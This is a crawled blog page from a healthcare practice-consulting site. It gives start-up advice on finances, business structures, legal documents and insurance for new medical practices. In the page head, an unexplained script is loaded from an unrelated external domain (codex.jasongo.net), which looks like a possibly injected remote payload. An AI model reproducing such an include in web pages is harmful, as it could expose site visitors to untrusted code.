

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.practicesuccess.org/blog/your-healthcare-practice-success
body_size: 12806
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="/0osOmXteKZ50s8/fyWL4U4iNaPnix6HfMLvo+ym048LivaezJwDvSLSoO2TJ1cnJW+NUhcT0XMge6FT/rtL/Q==">
            
    <title>
      
        Practice Planning
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Welcome to the second in a series of 5 articles related to our very popular online Successful Start-up Summit." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.practicesuccess.org/blog/your-healthcare-practice-success">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Practice Planning">
<meta name="twitter:title" content="Practice Planning">


<meta property="og:description" content="Welcome to the second in a series of 5 articles related to our very popular online Successful Start-up Summit.">
<meta name="twitter:description" content="Welcome to the second in a series of 5 articles related to our very popular online Successful Start-up Summit.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/33532/images/ifmLbcNSQ21BZ1xBE0iw_Jerry_-_Blog_Images.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/33532/images/ifmLbcNSQ21BZ1xBE0iw_Jerry_-_Blog_Images.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/172105/images/b7b034d-4768-c88-2f01-7ea31f46d40_Flavicon_P_for_Practice_Success_Website_1_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.practicesuccess.org/blog/your-healthcare-practice-success" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148005576/assets/styles.css?17249027633836632" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148005576/assets/overrides.css?17249027633836632" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  <style>

.btn, .form-btn{
position: relative;
z-index: 150;
transition: all .3s;
border-radius: 50px !important;
}
.btn:hover, .form-btn:hover{
transform: scale(1.05);
filter: none;
}
.btn span, .form-btn span{
display: flex;
align-items: center;
justify-content: center;
letter-spacing: 1px;
filter: drop-shadow(2px 2px 2px rgba(0,0,0,0.3));
}

.btn img, .form-btn img{
margin-left: 10px;
max-width: 50px;
width: 100%;
}


#section-login .auth__content{
background-color: #fff !important;
border-radius: 0 50px 0 50px;
padding: 50px;
z-index: 100;
position: relative;
box-shadow: 2px 2px 8px rgba(0,0,0,0.2);
}



@media only screen and (max-width: 767px){

#section-login .auth__content{
padding: 20px;
}

}
</style>

</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="BLOG" href="https://www.practicesuccess.org/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="facebook-domain-verification" content="4upelppn2uzqd9vkcupnkmwiyr3ohv" />
<style>
@font-face {
  font-family: 'Oatmeal_Sans';
  src: url('/resource_redirect/downloads/file-uploads/sites/172105/themes/2157084833/downloads/43d32-223-db45-22c2-afbb4852448e_Oatmeal_Sans.ttf') format('truetype'); }
  

  h1, h2 {
  font-family: 'Oatmeal_Sans', sans-serif !important;
 font-weight: normal !important
  }

  h5, h6 {
 font-family: 'Poppins', sans-serif !important;
 font-weight: normal !important
  }

.btn { 
    font-weight: 100;
}

</style>

<script src="https://codex.jasongo.net/ecf.js"></script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"152867","site_id":"172105"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"152867","site_id":"172105"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '451402969082439');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=451402969082439&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #ffffff;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: #ffffff;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148005576/settings_images/1b7d-756b-e325-021f-623c7030618f_8eb3b885-57cc-456e-ade4-7a3bc1fe8651.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.practicesuccess.org/homepage" >Home</a>
  
    <a class="link-list__link" href="https://www.practicesuccess.org/events" >Events</a>
  
    <a class="link-list__link" href="https://www.practicesuccess.org/experts" >Experts</a>
  
    <a class="link-list__link" href="https://www.practicesuccess.org/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.practicesuccess.org/contact" >Contact</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1622185076198" data-section-id="1622185076198"><style>
  
  #section-1622185076198 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fafafa;
  }
  #section-1622185076198 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1622185076198 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1622185076198 .row {
    
  }
  #section-1622185076198 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1622185076198 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1622185076198 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1622185076198 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1622185076198_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1622185076198_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 40px;
    margin-left: 0px;
  }
  #block-1622185076198_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622185076198_0 {
      margin-top: 20px;
      margin-right: 0px;
      margin-bottom: 60px;
      margin-left: 0px;
    }
    #block-1622185076198_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622185076198_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1622185076198_blocks_1622185076198_0_settings_width"
  id="block-1622185076198_0"
  class="
  block-type--text
  text-center
  col-10
  
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="font-size: 70px;">Summit Related Articles</h1>
<div class="row justify-content-center">
<div class="col-8">
<h4 style="font-weight: normal;"><span style="color: #0d3d5c;"><em>Wide range experts providing high quality information</em></span></h4>
</div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1722932016729 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 40px;
    margin-left: 0px;
  }
  #block-1722932016729 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1722932016729 {
      margin-top: 20px;
      margin-right: 0px;
      margin-bottom: 60px;
      margin-left: 0px;
    }
    #block-1722932016729 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1722932016729 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1622185076198_blocks_1722932016729_settings_width"
  id="block-1722932016729"
  class="
  block-type--text
  text-center
  col-10
  hidden--desktop
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Summit Related Articles</h1>
<div class="row justify-content-center">
<div class="col-8">
<h4 style="font-weight: normal;"><span style="color: #0d3d5c;"><em>Wide range experts providing high quality information</em></span></h4>
</div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: #fafafa;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color: #212121 !important;
  }
  .blog-post-body__date {
    color: rgba(0, 41, 64, 0.725);
  }
  .tag {
    color: #0db7b7;
    background-color: #effff9;
  }
  .tag:hover {
    color: #0db7b7;
    background-color: #effff9;
  }
  .blog-post-body__content {
    color: #002940;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body background-light" kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            <div class="blog-post-body__panel box-shadow-medium background-light">
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Your healthcare practice success</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.practicesuccess.org/blog?tag=allied+health">allied health</a>
                    
                      <a class="tag" href="https://www.practicesuccess.org/blog?tag=dental">dental</a>
                    
                      <a class="tag" href="https://www.practicesuccess.org/blog?tag=general">general</a>
                    
                      <a class="tag" href="https://www.practicesuccess.org/blog?tag=gp">gp</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Aug 26, 2021</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/33532/images/ifmLbcNSQ21BZ1xBE0iw_Jerry_-_Blog_Images.jpg" alt="Session 2" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <p>Welcome to the second in a series of 5 articles related to our very popular online Successful Start-up Summit.</p>
<p><strong>Plan your practice: finances, legal compliances &amp; insurance structuring for start-ups</strong></p>
<p>With your feasibility study underway, you&rsquo;ll now want to turn your attention to the important issue of your finances.</p>
<p>Stephen Guthrie, Director Business of Services and Taxation, Prosperity Advisors Group, says that it&rsquo;s so important to think and plan before starting the journey of starting up and owning a medical practice. Like a marathon, some participants will drop off, and there will be hills and obstacles to navigate during the journey. Although some things can be fixed along the way, some foundational aspects need to be established at the outset.</p>
<p>&ldquo;Think about the feasibility. Conduct a feasibility study and consider whether you have enough business sense and ability to run a practice. Are your finances set up and do you have some savings to tide you over the period when the practice is not yet making money? Have you worked out how much it will cost to run the practice and what the profitability will be? What does it mean from a tax perspective, and how will you deal with that in the structure?&rdquo; he says.</p>
<p>Now, with feasibility and finances in order, you&rsquo;ll be able to go to the next step - structuring the practice.</p>
<p><strong>How to choose a structure</strong></p>
<p>Although there is no flow chart to determine how to structure your healthcare practice, this will be determined from your answers to a series of questions. It&rsquo;s not a one size fits all scenario. Take into account your future plans, assets involved, family, debt, staffing, projected profitability and capital gains tax (CGT) issues, the structure chosen should be flexible and fit for purpose and for future possible activities.&nbsp; Consider:</p>
<ul>
<li>asset protection - personal and business</li>
<li>income tax - a tax efficient structure</li>
<li>CGT perspective - you may sell your practice one day. The structure which is set up needs to have CGT in mind and structured to be flexible, fit for purpose and for future possible activities</li>
<li>in Australia, the structures most commonly used are: sole trader, discretionary/family trust, unit trust, private company, or combinations of these</li>
</ul>
<p><strong>Legal structure and compliance protection</strong></p>
<p>The correct governance at the outset, through legal documentation, protects 3 areas: people, practice, and profit. Sarah Bartholomeusz, Founder and Principal, You Legal, says that it&rsquo;s important to have foundational documents prepared in relation to structure; it&rsquo;s an insurance for the future.</p>
<p>&ldquo;Setting up your practice structure documents sets up insurance for the future. What happens if one of the practice owners gets sick, dies, retires, or moves overseas? You will have a shortfall in earnings; have you factored in this scenario to your feasibility and practice planning? Despite these conversations, sometimes being uncomfortable to have, it&rsquo;s really important to talk about this early on,&rdquo; she says.</p>
<p>These foundational legal documents protect:</p>
<ul>
<li>Owners - with shareholders agreements, personal wills and testamentary trusts</li>
<li>Team - administration, nurses, doctors, and other staff, with documents that establish the role relationships. Be intentional about these. Included are contractor/nurse service agreements, employment agreements, confidentiality agreements, for example, with your cleaner and IT people. You&rsquo;ll also need a privacy policy, data breach protocol and mandatory notification policy, consent forms for marketing images and other purposes. For general practice, you will find more information in the RACGP&rsquo;s <span><a href="https://www.racgp.org.au/running-a-practice/practice-standards/standards-5th-edition/standards-for-general-practices-5th-ed" target="_blank" rel="noopener noreferrer">Standards for General Practice, 5<sup>th</sup> Edition</a></span></li>
<li>Patients - through consent &amp; confidentiality documentation</li>
<li>Practice - through shareholder and ownership agreements and buy/sell agreements. These are backed by a life insurance policy and leases; in cases of sub-letting within the practice, for example, having allied health, pathology, or pharmacy within the premises. To read the guidelines for advertising in a regulated health service, please refer to the <a href="https://www.ahpra.gov.au/Publications/Advertising-hub/Advertising-guidelines-and-other-guidance/Advertising-guidelines.aspx" target="_blank" rel="noopener noreferrer">AHPRA</a> website</li>
<li>Profit - these documents will help you be profitable. When you are a practice owner you take on risk; therefore, you will want appropriate compensation</li>
</ul>
<p>In addition to the above, you&rsquo;ll need to start a risk register. Have this in place before you arrange insurance, so you understand the risks.</p>
<p><strong>Which insurances should I get for my new healthcare practice?</strong></p>
<p>Meena Wahi, Digital Risk Insurance Broker, Cyber Data-Risk Managers Pty Ltd, says that insurances are a means to offset the risks inherent in running a practice and any incidents that may occur, meaning you can sleep at night.</p>
<p>&ldquo;Sort out your insurance quotes early, as part of your feasibility, so you know your costs, as part of your cost estimate. There is a range of insurances available and certain standard insurances for medical practices. Structure your insurance from before the doors open and review it annually to reflect any changes,&rdquo; she says.</p>
<p>First and third-party insurance coverage includes:</p>
<ul>
<li><strong>Vicarious Medical Indemnity policy</strong> - a professional negligence policy. It covers you should a medical practitioner face a claim or be found guilty of negligence in discharging advice or their duty within the medical practice.</li>
<li><strong>Management Liability Insurance</strong> - this is a like Directors &amp; Officers insurance policy. It covers the practice and its board for any wrongdoing in context of a breach of a legislation (law under which the practice operates).</li>
<li><strong>Cyber Liability Insurance</strong> - Health data/information of patients held by a medical practice is classified as sensitive information and covered by Privacy Act. Cyber insurance offsets any cyber incident related business interruption and loss of profit plus the notification costs and legal fees which may arise out of a cyber or hacking incident.</li>
<li><strong>Business Package Insurance</strong> - covers your practice for contents damage and replacement costs, electronic equipment damage and replacement costs, loss of money on premises and property damage from flood, fire, burglary, and related business interruption if you are not able to access your practice.</li>
<li><em>This is general information &ndash; you must seek a broker for a full description of policy coverage based on your personal circumstances.</em></li>
</ul>
<p>An investment in early professional advice is insurance, in itself.</p>
<p>In conclusion, it&rsquo;s never too early to seek professional legal, financial and insurance advice around the set-up of your new practice. From starting a new practice, building up an established practice, maximising the value of your practice to helping you plan for succession and transition out of your practice, a professional advisor will help you make the right decisions for your own circumstances.</p>
<p>They will be able to ensure the feasibility of your plans, that your business model is robust, and you have the appropriate resources to support you as you embark on your healthcare practice journey.</p>
<p>Please contact any of the Successful Start-up Summit presenters below for specialised advice and assistance:</p>
<hr />
<p><strong>Steven Guthrie</strong></p>
<p>Director &amp; Office Principal</p>
<p>Prosperity Advisers</p>
<p><span><a href="/cdn-cgi/l/email-protection#80f3e7f5f4e8f2e9e5c0f0f2eff3f0e5f2e9f4f9aee3efedaee1f5" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="85f6e2f0f1edf7ece0c5f5f7eaf6f5e0f7ecf1fcabe6eae8abe4f0">[email&#160;protected]</span></a></span></p>
<p>0418 654 420</p>
<p>To book a complimentary meeting with the Prosperity Health team <span><a href="http://email.v.kajabimail.net/c/[base64]" target="_blank" rel="noopener noreferrer"><strong>click here</strong></a></span></p>
<hr />
<p><strong>Sarah Bartholomeusz</strong></p>
<p>Founder &amp; Principal</p>
<p>You Legal</p>
<p><span><a href="/cdn-cgi/l/email-protection#52213320333a122b3d273e3735333e7c313d3f7c3327" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="9ceffdeefdf4dce5f3e9f0f9fbfdf0b2fff3f1b2fde9">[email&#160;protected]</span></a></span></p>
<p>0412 077 795</p>
<p>Want to chat with Sarah? Book a call <span><a href="https://youlegal.com.au/book-a-call-with-sarah" target="_blank" rel="noopener noreferrer">here.</a></span></p>
<hr />
<p><strong>Meena Wahi</strong></p>
<p>Director &amp; Insurance Specialist</p>
<p>Cyber Data-Risk Managers</p>
<p><span><a href="/cdn-cgi/l/email-protection#caa7afafa4ab8aaeabbeabbab8a3bcaba9b3a3a4b9bfb8aba4a9afe4a9a5a7e4abbf" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="b5d8d0d0dbd4f5d1d4c1d4c5c7dcc3d4d6ccdcdbc6c0c7d4dbd6d09bd6dad89bd4c0">[email&#160;protected]</span></a></span></p>
<p>0433 592 997</p>
<p>If you would like to schedule a meeting with Meena, please click <span><a href="https://calendly.com/cyber-data-risk-managers-insurance-brokers" target="_blank" rel="noopener noreferrer">here</a></span> to make an appointment</p>
            </div>
            
            
            

          
            </div>
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #727272;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"><b>Categories</b></p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.practicesuccess.org/blog?tag=allied+health">allied health</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.practicesuccess.org/blog?tag=dental">dental</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.practicesuccess.org/blog?tag=general">general</a>
      
    
      
